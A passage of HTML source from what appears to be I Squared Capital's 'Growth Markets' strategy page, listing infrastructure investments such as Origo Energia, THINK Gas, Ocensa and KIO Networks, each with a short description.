url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg');}","hash":"003484e6-06e7-497e-9e5d-31feabe4ec48","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg"},{"selector":".people__sort-wrap .type-drop-down--search","style":".people__sort-wrap .type-drop-down--search:after{--wpr-bg-fddc230b-e9c0-4913-b07f-f29c26a81f5a: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/icon-search.svg');}","hash":"fddc230b-e9c0-4913-b07f-f29c26a81f5a","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/icon-search.svg"},{"selector":".person-item-row__cell--name span","style":".person-item-row__cell--name span:after{--wpr-bg-5df84063-2756-43ae-8fdc-a15bfe590c11: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg');}","hash":"5df84063-2756-43ae-8fdc-a15bfe590c11","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg"},{"selector":".investments .type-drop-down--search","style":".investments .type-drop-down--search:after{--wpr-bg-b3c59541-5687-40e1-ad09-f6405722c5fa: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/icon-search.svg');}","hash":"b3c59541-5687-40e1-ad09-f6405722c5fa","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/icon-search.svg"},{"selector":".link-big-arrow","style":".link-big-arrow:after{--wpr-bg-88fee565-d939-4c67-89de-bb501b812761: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg');}","hash":"88fee565-d939-4c67-89de-bb501b812761","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/sl-arrow-blue.svg"},{"selector":"div.gform_card_icon","style":"div.gform_card_icon{--wpr-bg-405d83e6-f7ce-4861-8619-1044e987d1ea: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/gf-creditcard-icons.png');}","hash":"405d83e6-f7ce-4861-8619-1044e987d1ea","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/gf-creditcard-icons.png"},{"selector":".ginput_complex .ginput_cardinfo_right span.ginput_card_security_code_icon","style":".ginput_complex .ginput_cardinfo_right span.ginput_card_security_code_icon{--wpr-bg-c9407d1a-e50c-4a3d-a4cc-976c359fce1d: url('https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/gf-creditcard-icons.png');}","hash":"c9407d1a-e50c-4a3d-a4cc-976c359fce1d","url":"https:\/\/isquaredcapital.com\/wp-content\/themes\/isquared\/assets\/images\/gf-creditcard-icons.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body class="archive tax-txnm_strategy term-growth-markets term-17 wp-custom-logo wp-theme-isquared no-outline ">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXG4M2LT"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


<!-- <div class="preloader hide-for-medium">
	<div class="preloader__icon"></div>
</div> -->


<!-- BEGIN of header -->

<div data-rocket-location-hash="b6fae310e250f4d03c134cd8a873bc6e" id="sticky-toggle"></div>
<div data-rocket-location-hash="bffb9afba8451917fff48532ea893b18" class="header-container" data-sticky-container>
    <div data-rocket-location-hash="d3ed9e85fb2590947141f66efc30ff39" class="header-banner">
        <div data-rocket-location-hash="794dfe5c65cd3d85c5217af92b29e9a5" class="grid-container menu-grid-container">
            <div data-rocket-location-hash="79e6d47185aead8584b64e4d85a2490d" class="grid-x grid-margin-x align-middle">
                <div class="header-banner__text" id="header-banner__text">
                    Discover our Global Wealth Platform                    <svg xmlns="http://www.w3.org/2000/svg" width="40.535" height="38.841" viewBox="0 0 40.535 38.841">
                        <g id="Group_80593" data-name="Group 80593" transform="translate(-999.422 1710.61) rotate(-90)">
                            <rect id="Rectangle_113" data-name="Rectangle 113" width="6.436" height="31.536"
                                  transform="translate(1687.971 999.422)" fill="#004b87"/>
                            <path id="Circuit_170" data-name="Circuit 170"
                                  d="M1691.189,1058.169l-14.713-14.713-4.708,4.708,19.421,19.421,19.421-19.421-4.708-4.708Z"
                                  transform="translate(0 -27.629)" fill="#004b87"/>
                        </g>
                    </svg>
                </div>
            </div>
        </div>
    </div>
    <header class="header sticky "
            data-dynamic-height="false" data-sticky data-sticky-on="small" data-margin-top="0"
            data-top-anchor="sticky-toggle:top">
        <div data-rocket-location-hash="e1e9a8fc5bfa5dce47e9ecfb3748d859" class="grid-container menu-grid-container">
            <div class="grid-x grid-margin-x align-middle">
                <div class="large-2 small-12 cell header__logo-box">
                    <div class="logo text-center medium-text-left">
                        <h1><a href="https://isquaredcapital.com/" class="custom-logo-link" rel="home" title="I Squared" itemscope><img width="224" height="40" src="https://isquaredcapital.com/wp-content/uploads/2025/01/Group-76918.svg" class="custom-logo skip-lazy" alt="I Squared" itemprop="siteLogo" decoding="async" /></a><span
                                    class="css-clip">I Squared</span></h1>
                    </div>
                    <div class="header__menu-toggle">
                        <div class="title-bar hide-for-large" data-responsive-toggle="main-menu" data-hide-for="large">
                            <button class="menu-icon" type="button" data-toggle aria-label="Menu"
                                    aria-controls="main-menu"><span></span></button>
                        </div>
                    </div>
                </div>
                <div class="large-auto small-12 cell">
                                            <nav class="top-bar" id="main-menu">
                            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu header-menu" data-responsive-menu="accordion large-dropdown" data-submenu-toggle="true" data-multi-open="false" data-close-on-click-inside="false"><li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-378"><a href="/who-we-are/" data-ps2id-api="true">About</a>
<ul class="menu submenu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://isquaredcapital.com/who-we-are/" data-ps2id-api="true">Who We Are</a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055"><a href="https://isquaredcapital.com/life-at-i-squared/" data-ps2id-api="true">Life at I Squared</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://isquaredcapital.com/our-people/" data-ps2id-api="true">Our People</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://isquaredcapital.com/sustainability/" data-ps2id-api="true">Sustainability</a></li>
	<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://isquaredcapital.com/learn-more/" data-ps2id-api="true">Learn More</a></li>
</ul>
</li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://isquaredcapital.com/strategies/" data-ps2id-api="true">Strategies</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-3183"><a href="#" data-ps2id-api="true">Investments</a>
<ul class="menu submenu">
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://isquaredcapital.com/investments/" data-ps2id-api="true">Our Investments</a></li>
	<li id="menu-item-3184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3184"><a href="https://isquaredcapital.com/our-risk-model/" data-ps2id-api="true">Our Risk Model</a></li>
</ul>
</li>
<li id="menu-item-2925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-2925"><a href="#" data-ps2id-api="true">News &#038; Commentary</a>
<ul class="menu submenu">
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://isquaredcapital.com/news/" data-ps2id-api="true">News Releases</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://isquaredcapital.com/insights/" data-ps2id-api="true">Commentary &#038; Insights</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://isquaredcapital.com/gallery/" data-ps2id-api="true">Gallery</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://isquaredcapital.com/contact/" data-ps2id-api="true">Contact</a></li>
<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a target="_blank" href="https://services.dataexchange.fiscloudservices.com/LogOn/2388886" data-ps2id-api="true">Investor Portal</a></li>
</ul></div>                        </nav>
                                    </div>
            </div>
        </div>
    </header>
</div>

    <div data-rocket-location-hash="61aa9963f007e560000c68319d859277" id="overlay-access" class="overlay-access hide">
        <div data-rocket-location-hash="f62adf02f3533519c629f2cc0a973fa8" class="overlay-access__wrap">
            <h1 class="overlay-access__title">
                THIS SITE AND THE MATERIALS HEREIN ARE DIRECTED ONLY TO FINANCIAL ADVISORS OR OTHER INVESTMENT PROFESSIONALS AND ARE NOT INTENDED TO BE SHOWN TO THE GENERAL PUBLIC.            </h1>
            <div data-rocket-location-hash="bc9bfb6c4f2fae027ad79df934ced4c5" class="overlay-access__text">
                I ACKNOWLEDGE THAT I AM A FINANCIAL ADVISOR  OR INVESTMENT PROFESSIONAL.            </div>

            <div data-rocket-location-hash="44a2abfd61a1aec8a20b27b705823cb7" class="overlay-access__btn-wrap">
                <button id="leave-site">
                    <a href="https://isquaredcapital.com ">
                        <div class="overlay-access__btn-text-wrap">
                            <div class="overlay-access__btn-line"></div>
                            <div class="overlay-access__btn-text">
                                GO BACK                                         </div>
                        </div>
                    </a>
                </button>
                <button id="agree-terms" class="agree-terms">
                    <a href="https://openinfra.isquaredcapital.com" target="_blank">
                        <div class="overlay-access__btn-text-wrap">
                            <svg xmlns="http://www.w3.org/2000/svg" width="108.8" height="104.255"
                                 viewBox="0 0 108.8 104.255">
                                <g id="Group_80686" data-name="Group 80686"
                                   transform="translate(-999.422 1776.024) rotate(-90)">
                                    <rect id="Rectangle_113" data-name="Rectangle 113" width="17.275" height="84.645"
                                          transform="translate(1715.259 999.422)" fill="#fff"/>
                                    <path id="Circuit_170" data-name="Circuit 170"
                                          d="M1723.9,1082.947l-39.491-39.491-12.637,12.637,52.128,52.128,52.128-52.128-12.637-12.637Z"
                                          fill="#fff"/>
                                </g>
                            </svg>
                            <div class="overlay-access__btn-line"></div>
                            <div class="overlay-access__btn-text">
                                I AGREE TO  THE TERMS                            </div>
                        </div>
                    </a>
                </button>
            </div>
        </div>
    </div>
<!-- END of header --><main data-rocket-location-hash="242c179ecb8a30a7fc832b04a5fe9bc5" class="main-content">
	<div data-rocket-location-hash="1f240da3b9035cad9786d7191a3d54ed" class="grid-container">
		<div data-rocket-location-hash="4cab40c0e11a0c2ba9631b77c523647c" class="grid-x grid-margin-x posts-list">
			<div class="cell small-12">
				<h2 class="page-title page-title--archive">Strategy: <span>Growth Markets</span></h2>
			</div>
			<!-- BEGIN of Archive Content -->
			<div class="large-8 medium-8 small-12 cell">
															<!-- BEGIN of Post -->
<article id="post-2895" class="preview preview--cpt_invest post-2895 cpt_invest type-cpt_invest status-publish has-post-thumbnail hentry txnm_region-latin-america txnm_sector-energy txnm_status-active txnm_strategy-global-equity txnm_strategy-growth-markets">
	<div class="grid-x grid-margin-x">
		<div class="medium-4 small-12 cell text-center medium-text-left">
			<a href="https://isquaredcapital.com/cpt_invest/origo-energia/" title="Origo Energia">
				<img width="300" height="153" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20153'%3E%3C/svg%3E" class="preview__thumb" alt="" decoding="async" data-lazy-srcset="https://isquaredcapital.com/wp-content/uploads/2024/10/Logo-Origo-Energia-300x153.jpeg 300w, https://isquaredcapital.com/wp-content/uploads/2024/10/Logo-Origo-Energia.jpeg 474w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://isquaredcapital.com/wp-content/uploads/2024/10/Logo-Origo-Energia-300x153.jpeg" /><noscript><img width="300" height="153" src="https://isquaredcapital.com/wp-content/uploads/2024/10/Logo-Origo-Energia-300x153.jpeg" class="preview__thumb" alt="" decoding="async" srcset="https://isquaredcapital.com/wp-content/uploads/2024/10/Logo-Origo-Energia-300x153.jpeg 300w, https://isquaredcapital.com/wp-content/uploads/2024/10/Logo-Origo-Energia.jpeg 474w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			</a>
		</div>
		<div class="cell auto">
			<h3 class="preview__title">
				<a href="https://isquaredcapital.com/cpt_invest/origo-energia/"
				   title="Permalink to Origo Energia"
				   rel="bookmark">Origo Energia				</a>
			</h3>
						<div class="preview__excerpt">
				<p>Órigo is the largest Distributed Generation platform in Brazil, with over 350 MWp of operating projects and a secured ready-to-build pipeline of over 1.6 GWp which is expected to be fully deployed by 2027. ISQ’s involvement will help grow Órigo’s capacity and serve over 650,000 residential clients and small to medium enterprises in 20 of [&hellip;]</p>
			</div>
			<p class="preview__meta">Written by <a href="https://isquaredcapital.com/author/welcome/" title="Posts by Welcome" rel="author">Welcome</a> on October 3, 2024</p>
		</div>
	</div>
</article>
<!-- END of Post -->											<!-- BEGIN of Post -->
<article id="post-1080" class="preview preview--cpt_invest post-1080 cpt_invest type-cpt_invest status-publish has-post-thumbnail hentry txnm_region-asia txnm_fund-fund-1 txnm_status-realized txnm_strategy-energy-transition txnm_strategy-global-equity txnm_strategy-growth-markets">
	<div class="grid-x grid-margin-x">
		<div class="medium-4 small-12 cell text-center medium-text-left">
			<a href="https://isquaredcapital.com/cpt_invest/amplus-energy/" title="Amplus Energy">
				<img width="300" height="187" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20187'%3E%3C/svg%3E" class="preview__thumb" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://isquaredcapital.com/wp-content/uploads/2023/12/c65f50ca-7ba2-4fe4-a697-a988d6436433-300x187.jpg 300w, https://isquaredcapital.com/wp-content/uploads/2023/12/c65f50ca-7ba2-4fe4-a697-a988d6436433.jpg 610w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://isquaredcapital.com/wp-content/uploads/2023/12/c65f50ca-7ba2-4fe4-a697-a988d6436433-300x187.jpg" /><noscript><img width="300" height="187" src="https://isquaredcapital.com/wp-content/uploads/2023/12/c65f50ca-7ba2-4fe4-a697-a988d6436433-300x187.jpg" class="preview__thumb" alt="" decoding="async" fetchpriority="high" srcset="https://isquaredcapital.com/wp-content/uploads/2023/12/c65f50ca-7ba2-4fe4-a697-a988d6436433-300x187.jpg 300w, https://isquaredcapital.com/wp-content/uploads/2023/12/c65f50ca-7ba2-4fe4-a697-a988d6436433.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			</a>
		</div>
		<div class="cell auto">
			<h3 class="preview__title">
				<a href="https://isquaredcapital.com/cpt_invest/amplus-energy/"
				   title="Permalink to Amplus Energy"
				   rel="bookmark">Amplus Energy				</a>
			</h3>
						<div class="preview__excerpt">
				<p>Amplus Energy is one of Asia’s leading distributed energy company providing low-carbon energy solutions to industrial and commercial customers.</p>
			</div>
			<p class="preview__meta">Written by <a href="https://isquaredcapital.com/author/welcome/" title="Posts by Welcome" rel="author">Welcome</a> on December 22, 2023</p>
		</div>
	</div>
</article>
<!-- END of Post -->											<!-- BEGIN of Post -->
<article id="post-1015" class="preview preview--cpt_invest post-1015 cpt_invest type-cpt_invest status-publish has-post-thumbnail hentry txnm_region-asia txnm_country-country-1 txnm_sector-energy txnm_fund-fund-2 txnm_status-active txnm_strategy-global-equity txnm_strategy-growth-markets">
	<div class="grid-x grid-margin-x">
		<div class="medium-4 small-12 cell text-center medium-text-left">
			<a href="https://isquaredcapital.com/cpt_invest/think-gas/" title="THINK Gas">
				<img width="300" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2066'%3E%3C/svg%3E" class="preview__thumb" alt="" decoding="async" data-lazy-srcset="https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-30-01-300x66.jpg 300w, https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-30-01.jpg 316w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-30-01-300x66.jpg" /><noscript><img width="300" height="66" src="https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-30-01-300x66.jpg" class="preview__thumb" alt="" decoding="async" srcset="https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-30-01-300x66.jpg 300w, https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-30-01.jpg 316w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			</a>
		</div>
		<div class="cell auto">
			<h3 class="preview__title">
				<a href="https://isquaredcapital.com/cpt_invest/think-gas/"
				   title="Permalink to THINK Gas"
				   rel="bookmark">THINK Gas				</a>
			</h3>
						<div class="preview__excerpt">
				<p>THINK Gas is a gas utility building and operating city gas distribution networks, supplying natural gas to households, industries and automobiles across India.</p>
			</div>
			<p class="preview__meta">Written by <a href="https://isquaredcapital.com/author/hgabra/" title="Posts by hgabra" rel="author">hgabra</a> on December 21, 2023</p>
		</div>
	</div>
</article>
<!-- END of Post -->											<!-- BEGIN of Post -->
<article id="post-997" class="preview preview--cpt_invest post-997 cpt_invest type-cpt_invest status-publish has-post-thumbnail hentry txnm_region-latin-america txnm_country-country-1 txnm_sector-transport txnm_fund-gm-fund txnm_status-active txnm_strategy-growth-markets">
	<div class="grid-x grid-margin-x">
		<div class="medium-4 small-12 cell text-center medium-text-left">
			<a href="https://isquaredcapital.com/cpt_invest/puerto-de-barranquilla/" title="SPRB">
				<img width="300" height="111" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20111'%3E%3C/svg%3E" class="preview__thumb" alt="" decoding="async" data-lazy-srcset="https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-24-50-300x111.jpg 300w, https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-24-50.jpg 467w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-24-50-300x111.jpg" /><noscript><img width="300" height="111" src="https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-24-50-300x111.jpg" class="preview__thumb" alt="" decoding="async" srcset="https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-24-50-300x111.jpg 300w, https://isquaredcapital.com/wp-content/uploads/2023/12/2023-12-21_12-24-50.jpg 467w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			</a>
		</div>
		<div class="cell auto">
			<h3 class="preview__title">
				<a href="https://isquaredcapital.com/cpt_invest/puerto-de-barranquilla/"
				   title="Permalink to SPRB"
				   rel="bookmark">SPRB				</a>
			</h3>
						<div class="preview__excerpt">
				<p>SPRB Group is one of the largest port terminal operators in Colombia, including the port in Barranquilla, the largest city on the Atlantic coast of the country. </p>
			</div>
			<p class="preview__meta">Written by <a href="https://isquaredcapital.com/author/hgabra/" title="Posts by hgabra" rel="author">hgabra</a> on December 21, 2023</p>
		</div>
	</div>
</article>
<!-- END of Post -->											<!-- BEGIN of Post -->
<article id="post-974" class="preview preview--cpt_invest post-974 cpt_invest type-cpt_invest status-publish has-post-thumbnail hentry txnm_region-asia txnm_country-country-1 txnm_sector-energy txnm_fund-gm-fund txnm_status-active txnm_strategy-energy-transition txnm_strategy-growth-markets">
	<div class="grid-x grid-margin-x">
		<div class="medium-4 small-12 cell text-center medium-text-left">
			<a href="https://isquaredcapital.com/cpt_invest/polaris/" title="Polaris Smart Meter">
				<img width="255" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20255%2089'%3E%3C/svg%3E" class="preview__thumb" alt="" decoding="async" data-lazy-src="https://isquaredcapital.com/wp-content/uploads/2023/12/Group-256.jpg" /><noscript><img width="255" height="89" src="https://isquaredcapital.com/wp-content/uploads/2023/12/Group-256.jpg" class="preview__thumb" alt="" decoding="async" /></noscript>			</a>
		</div>
		<div class="cell auto">
			<h3 class="preview__title">
				<a href="https://isquaredcapital.com/cpt_invest/polaris/"
				   title="Permalink to Polaris Smart Meter"
				   rel="bookmark">Polaris Smart Meter				</a>
			</h3>
						<div class="preview__excerpt">
				<p>Polaris uses smart grid technology to enable rural and urban consumers to get access to reliable and clean energy in Asia.</p>
			</div>
			<p class="preview__meta">Written by <a href="https://isquaredcapital.com/author/hgabra/" title="Posts by hgabra" rel="author">hgabra</a> on December 21, 2023</p>
		</div>
	</div>
</article>
<!-- END of Post -->											<!-- BEGIN of Post -->
<article id="post-956" class="preview preview--cpt_invest post-956 cpt_invest type-cpt_invest status-publish has-post-thumbnail hentry txnm_region-latin-america txnm_country-country-1 txnm_sector-energy txnm_fund-fund-2 txnm_status-active txnm_strategy-global-equity txnm_strategy-growth-markets">
	<div class="grid-x grid-margin-x">
		<div class="medium-4 small-12 cell text-center medium-text-left">
			<a href="https://isquaredcapital.com/cpt_invest/ocensa/" title="Ocensa">
				<img width="178" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20178%2050'%3E%3C/svg%3E" class="preview__thumb" alt="" decoding="async" data-lazy-src="https://isquaredcapital.com/wp-content/uploads/2023/12/Group-248.jpg" /><noscript><img width="178" height="50" src="https://isquaredcapital.com/wp-content/uploads/2023/12/Group-248.jpg" class="preview__thumb" alt="" decoding="async" /></noscript>			</a>
		</div>
		<div class="cell auto">
			<h3 class="preview__title">
				<a href="https://isquaredcapital.com/cpt_invest/ocensa/"
				   title="Permalink to Ocensa"
				   rel="bookmark">Ocensa				</a>
			</h3>
						<div class="preview__excerpt">
				<p>Ocensa is a leading oil pipeline and export facility operator in Colombia, connecting key production areas to the Caribbean Sea.</p>
			</div>
			<p class="preview__meta">Written by <a href="https://isquaredcapital.com/author/hgabra/" title="Posts by hgabra" rel="author">hgabra</a> on December 21, 2023</p>
		</div>
	</div>
</article>
<!-- END of Post -->											<!-- BEGIN of Post -->
<article id="post-944" class="preview preview--cpt_invest post-944 cpt_invest type-cpt_invest status-publish has-post-thumbnail hentry txnm_region-asia txnm_country-country-1 txnm_sector-digital txnm_fund-fund-2 txnm_status-active txnm_strategy-global-equity txnm_strategy-growth-markets">
	<div class="grid-x grid-margin-x">
		<div class="medium-4 small-12 cell text-center medium-text-left">
			<a href="https://isquaredcapital.com/cpt_invest/lightstorm/" title="Lightstorm">
				<img width="228" height="54" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20228%2054'%3E%3C/svg%3E" class="preview__thumb" alt="" decoding="async" data-lazy-src="https://isquaredcapital.com/wp-content/uploads/2023/12/Group-137.jpg" /><noscript><img width="228" height="54" src="https://isquaredcapital.com/wp-content/uploads/2023/12/Group-137.jpg" class="preview__thumb" alt="" decoding="async" /></noscript>			</a>
		</div>
		<div class="cell auto">
			<h3 class="preview__title">
				<a href="https://isquaredcapital.com/cpt_invest/lightstorm/"
				   title="Permalink to Lightstorm"
				   rel="bookmark">Lightstorm				</a>
			</h3>
						<div class="preview__excerpt">
				<p>Lightstorm is a leading provider of high-capacity fiber infrastructure interconnecting data centers throughout Asia, the Middle East and the Pacific.</p>
			</div>
			<p class="preview__meta">Written by <a href="https://isquaredcapital.com/author/hgabra/" title="Posts by hgabra" rel="author">hgabra</a> on December 21, 2023</p>
		</div>
	</div>
</article>
<!-- END of Post -->											<!-- BEGIN of Post -->
<article id="post-933" class="preview preview--cpt_invest post-933 cpt_invest type-cpt_invest status-publish has-post-thumbnail hentry txnm_region-latin-america txnm_country-country-1 txnm_sector-digital txnm_fund-fund-iii txnm_fund-gm-fund txnm_status-active txnm_strategy-global-equity txnm_strategy-growth-markets">
	<div class="grid-x grid-margin-x">
		<div class="medium-4 small-12 cell text-center medium-text-left">
			<a href="https://isquaredcapital.com/cpt_invest/kio/" title="KIO">
				<img width="212" height="119" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%20119'%3E%3C/svg%3E" class="preview__thumb" alt="" decoding="async" data-lazy-src="https://isquaredcapital.com/wp-content/uploads/2023/12/Group-135.jpg" /><noscript><img width="212" height="119" src="https://isquaredcapital.com/wp-content/uploads/2023/12/Group-135.jpg" class="preview__thumb" alt="" decoding="async" /></noscript>			</a>
		</div>
		<div class="cell auto">
			<h3 class="preview__title">
				<a href="https://isquaredcapital.com/cpt_invest/kio/"
				   title="Permalink to KIO"
				   rel="bookmark">KIO				</a>
			</h3>
						<div class="preview__excerpt">
				<p>KIO Networks is a leading data center operator and digital infrastructure service provider in Latin America.</p>
			</div>
			<p class="preview__meta">Written by <a href="https://isquaredcapital.com/author/hgabra/" title="Posts by hgabra" rel="author">hgabra</a> on December 21, 2023</p>
		</div>
	</div>
</article>
<!-- END of Post -->											<!-- BEGIN of Post -->
<article id="post-924" class="preview preview--cpt_invest post-924 cpt_invest type-cpt_invest status-publish has-post-thumbnail hentry txnm_region-latin-america txnm_country-country-1 txnm_sector-energy txnm_fund-fund-1 txnm_fund-fund-2 txnm_status-active txnm_strategy-global-equity txnm_strategy-growth-markets">
	<div class="grid-x grid-margin-x">
		<div class="medium-4 small-12 cell text-center medium-text-left">
			<a href="https://isquaredcapital.com/cpt_invest/inkia-energy/" title="Inkia Energy">
				<img width="213" height="137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20213%20137'%3E%3C/svg%3E" class="preview__thumb" alt="" decoding="async" data-lazy-src="https://isquaredcapital.com/wp-content/uploads/2023/12/Group-145.jpg" /><noscript><img width="213" height="137" src="https://isquaredcapital.com/wp-content/uploads/2023/12/Group-145.jpg" class="preview__thumb" alt="" decoding="async" /></noscript>			</a>
		</div>
		<div class="cell auto">
			<h3 class="preview__title">
				<a href="https://isquaredcapital.com/cpt_invest/inkia-energy/"
				   title="Permalink to Inkia Energy"
				   rel="bookmark">Inkia Energy				</a>
			</h3>
						<div class="preview__excerpt">
				<p>Inkia Energy provides power generation, transmission, and distribution across Central and Latin America.</p>
			</div>
			<p class="preview__meta">Written by <a href="https://isquaredcapital.com/author/hgabra/" title="Posts by hgabra" rel="author">hgabra</a> on December 21, 2023</p>
		</div>
	</div>
</article>
<!-- END of Post -->													<!-- BEGIN of pagination -->
				<ul class='pagination'>
	<li><span class="pagination-arrow fas fa-angle-left disabled"></span></li>
	<li><span aria-current="page" class="pagination current">1</span></li>
	<li><a class="pagination" href="https://isquaredcapital.com/txnm_strategy/growth-markets/page/2/">2</a></li>
	<li><a class="next pagination" href="https://isquaredcapital.com/txnm_strategy/growth-markets/page/2/"></span><span class="pagination-arrow fas fa-angle-right disabled"></span></a></li>
</ul>
				<!-- END of pagination -->
			</div>
			<!-- END of Archive Content -->
			<!-- BEGIN of Sidebar -->
			<div class="large-4 medium-4 small-12 cell sidebar">
				
<aside id="search-2" class="widget widget_search"><!-- BEGIN of search form -->
<form method="get" id="searchform" class="search-form" action="https://isquaredcapital.com/">
	<label for="s" class="css-clip">Search</label>
	<input type="search" name="s" id="s" class="search-form__input" placeholder="Search" value=""/>
	<button type="submit" name="submit" class="search-form__submit" id="searchsubmit" aria-label="Submit search">Search</button>
</form>
<!-- END of search form -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget__title">Recent Comments</h5><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h5 class="widget__title">Archives</h5>
			<ul>
							</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h5 class="widget__title">Categories</h5>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h5 class="widget__title">Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://isquaredcapital.com/login/">Log in</a></li>
			<li><a href="https://isquaredcapital.com/feed/">Entries feed</a></li>
			<li><a href="https://isquaredcapital.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>			</div>
			<!-- END of Sidebar -->
		</div>
	</div>
</main>



<!-- BEGIN of footer -->
<footer data-rocket-location-hash="284fda4036693e42109f36e1d5bd9960" class="footer">
	<div data-rocket-location-hash="363b5701a22c392ca17f04c4e71b345a" class="grid-container">
		<div data-rocket-location-hash="75289a1fb2fbc4fb493547e5c0512685" class="grid-x grid-margin-x footer--top">
			<div class="large-9 cell">
				<div class="footer__logo">
									</div>


				<div class="footer__content">
													<h3><span>INFRASTRUCTURE TRANSFORMED<sup>®</sup></span></h3>
																			<p><a class="button button--white" href="https://isquaredcapital.com/contact/#contact-form">Contact Us</a></p>
											</div>

			</div>
			<div class="large-3 cell large-text-right footer__side-text">
									<p><a class="_ps2id" href="https://isquaredcapital.com/contact?city=aby-dhabi#map_locations" data-ps2id-offset="">Abu Dhabi</a><br />
<a href="https://isquaredcapital.com/contact/?city=london#map_locations">London</a><br />
<a href="https://isquaredcapital.com/contact/?city=miami#map_locations">Miami</a><br />
